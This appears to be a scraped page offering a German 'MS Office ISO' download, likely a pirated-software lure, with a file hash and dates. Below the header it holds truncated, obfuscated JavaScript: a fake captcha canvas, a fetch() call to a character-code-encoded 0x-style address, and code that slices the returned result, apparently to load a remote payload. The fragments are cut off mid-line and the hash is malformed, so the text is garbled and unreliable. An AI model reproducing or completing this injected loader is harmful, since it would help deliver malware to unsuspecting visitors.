
MS MS Office ISO File German V2408
Juni 14, 2026
Uncategorized
💾 File hash: 08fb4420b9135baa846db6b9e34aa28
Update date: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=